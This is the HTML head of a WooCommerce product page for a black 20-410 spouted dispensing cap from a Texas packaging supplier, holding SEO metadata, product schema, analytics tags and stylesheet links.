

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dalipcopack.com/product/black-ribbed-skirt-spouted-dispensing-cap-2/
body_size: 56911
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: https://ogp.me/ns#">
<head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NW3XNN7');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="qvOULFt9nJkySc7bB9RHzohHKZyEmUdinmIInbxkHWc" />
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dalipcopack.com/xmlrpc.php">
	<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.0/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-gH2yIJqKdNHPEq0n4Mqa/HGKIhSkIHeL5AyhkYV8i59U5AR6csBvApHHNl/vI1Bx" crossorigin="anonymous">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous"/>
	<link rel ="stylesheet" href=""/>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5LB13S367F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5LB13S367F');
</script>
			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://dalipcopack.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<title>20-410 Black Ribbed Skirt Spouted Dispensing Cap</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500%2C100%7CJosefin%20Sans%3A400%2C600%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500%2C100%7CJosefin%20Sans%3A400%2C600%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500%2C100%7CJosefin%20Sans%3A400%2C600%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
<meta name="description" content="20-410 Black Ribbed Skirt Spouted Dispensing Cap. Color: Black | Neck Size: 20-410 | Material: Polypropylene | Orifice: 0.13-inch"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dalipcopack.com/product/black-ribbed-skirt-spouted-dispensing-cap-2/" />
<meta name="keywords" content="Black Ribbed Skirt Spouted Dispensing Cap,Ribbed Skirt Spouted Dispensing Cap,Black Ribbed Skirt"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />
<meta property="og:description" content="20-410 Black Ribbed Skirt Spouted Dispensing Cap. Color: Black | Neck Size: 20-410 | Material: Polypropylene | Orifice: 0.13-inch" />
<meta property="og:url" content="https://dalipcopack.com/product/black-ribbed-skirt-spouted-dispensing-cap-2/" />
<meta property="og:site_name" content="Dalipco Packaging LLC" />
<meta property="og:updated_time" content="2022-09-15T03:16:13-05:00" />
<meta property="og:image" content="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small_open.png" />
<meta property="og:image:secure_url" content="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small_open.png" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="new cap black small open" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="0.27" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DALBEJWF9906" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />
<meta name="twitter:description" content="20-410 Black Ribbed Skirt Spouted Dispensing Cap. Color: Black | Neck Size: 20-410 | Material: Polypropylene | Orifice: 0.13-inch" />
<meta name="twitter:image" content="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small_open.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;0.27" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://dalipcopack.com/#place","address":{"@type":"PostalAddress","streetAddress":"2470 TX-34","addressLocality":"Kaufman","addressRegion":"Texas","postalCode":"75142","addressCountry":"US"}},{"@type":"Organization","@id":"https://dalipcopack.com/#organization","name":"Dalipco Packaging LLC","url":"https://dalipcopack.com","email":"sales@dalipcopack.com","address":{"@type":"PostalAddress","streetAddress":"2470 TX-34","addressLocality":"Kaufman","addressRegion":"Texas","postalCode":"75142","addressCountry":"US"},"logo":{"@type":"ImageObject","@id":"https://dalipcopack.com/#logo","url":"https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg","contentUrl":"https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg","caption":"Dalipco Packaging LLC","inLanguage":"en-US","width":"133","height":"34"},"contactPoint":[{"@type":"ContactPoint","telephone":"+18337157225","contactType":"customer support"}],"location":{"@id":"https://dalipcopack.com/#place"}},{"@type":"WebSite","@id":"https://dalipcopack.com/#website","url":"https://dalipcopack.com","name":"Dalipco Packaging LLC","publisher":{"@id":"https://dalipcopack.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small_open.png","url":"https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small_open.png","width":"1000","height":"1000","caption":"new cap black small open","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://dalipcopack.com/product/black-ribbed-skirt-spouted-dispensing-cap-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://dalipcopack.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://dalipcopack.com/product/black-ribbed-skirt-spouted-dispensing-cap-2/","name":"20-410 Black Ribbed Skirt Spouted Dispensing Cap"}}]},{"@type":"ItemPage","@id":"https://dalipcopack.com/product/black-ribbed-skirt-spouted-dispensing-cap-2/#webpage","url":"https://dalipcopack.com/product/black-ribbed-skirt-spouted-dispensing-cap-2/","name":"20-410 Black Ribbed Skirt Spouted Dispensing Cap","datePublished":"2022-05-05T15:19:35-05:00","dateModified":"2022-09-15T03:16:13-05:00","isPartOf":{"@id":"https://dalipcopack.com/#website"},"primaryImageOfPage":{"@id":"https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small_open.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://dalipcopack.com/product/black-ribbed-skirt-spouted-dispensing-cap-2/#breadcrumb"}},{"@type":"Product","name":"20-410 Black Ribbed Skirt Spouted Dispensing Cap","description":"20-410 Black Ribbed Skirt Spouted Dispensing Cap. Color:\u00a0Black | Neck Size: 20-410 | Material:\u00a0Polypropylene | Orifice: 0.13-inch","sku":"DALBEJWF9906","category":"Closures &gt; Dispensing Caps","mainEntityOfPage":{"@id":"https://dalipcopack.com/product/black-ribbed-skirt-spouted-dispensing-cap-2/#webpage"},"offers":{"@type":"Offer","price":"0.27","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://dalipcopack.com/product/black-ribbed-skirt-spouted-dispensing-cap-2/","seller":{"@type":"Organization","@id":"https://dalipcopack.com/","name":"Dalipco Packaging LLC","url":"https://dalipcopack.com","logo":"https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg"},"priceSpecification":{"price":"0.27","priceCurrency":"USD","valueAddedTaxIncluded":"false"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_brand","value":"Dalipco Packaging"}],"@id":"https://dalipcopack.com/product/black-ribbed-skirt-spouted-dispensing-cap-2/#richSnippet","image":{"@id":"https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small_open.png"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dalipco Packaging LLC &raquo; Feed" href="https://dalipcopack.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dalipco Packaging LLC &raquo; Comments Feed" href="https://dalipcopack.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dalipco Packaging LLC &raquo; 20-410 Black Ribbed Skirt Spouted Dispensing Cap Comments Feed" href="https://dalipcopack.com/product/black-ribbed-skirt-spouted-dispensing-cap-2/feed/" />
<meta property="fb:app_id" content="764392761479766" /><meta property="og:title" content="20-410 Black Ribbed Skirt Spouted Dispensing Cap"/><meta property="og:type" content="article"/><meta property="og:url" content="https://dalipcopack.com/product/black-ribbed-skirt-spouted-dispensing-cap-2/"/><meta property="og:site_name" content="Dalipco Packaging LLC"/><meta property="og:image" content="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small_open-300x300.png"/>
<link rel='stylesheet' id='wc-blocks-integration-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce-payments/vendor/woocommerce/subscriptions-core/build/index.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-checkout-style-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce-payments/dist/upe-blocks-checkout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css'  href='https://dalipcopack.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://dalipcopack.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.3.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pb-accordion-blocks-style-css'  href='https://dalipcopack.com/wp-content/plugins/accordion-blocks/build/index.css?ver=1768664150' type='text/css' media='all' />
<link rel='stylesheet' id='tier-pricing-table-front-css-css'  href='https://dalipcopack.com/wp-content/plugins/tier-pricing-table/assets/frontend/main.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wwp-wholesale-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/css/wwp-css-script.css?ver=1.1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css'  href='https://dalipcopack.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css'  href='https://dalipcopack.com/wp-content/uploads/elementor/css/post-6.css?ver=1711402271' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://dalipcopack.com/wp-content/plugins/pro-elements/assets/css/frontend-lite.min.css?ver=3.19.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15111-css'  href='https://dalipcopack.com/wp-content/uploads/elementor/css/post-15111.css?ver=1729899024' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://dalipcopack.com/wp-content/themes/woodmart-child/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media='all' />
